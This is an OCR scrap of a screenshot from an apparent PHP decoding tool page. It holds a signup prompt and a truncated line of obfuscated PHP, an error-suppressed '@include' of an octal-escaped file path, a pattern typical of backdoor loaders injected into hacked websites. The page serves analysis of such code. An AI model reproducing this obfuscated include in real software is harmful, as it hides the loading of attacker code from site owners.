
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
@include
"\057hom\145/we\142/si\164es/\145uro\160hd_\166lib\162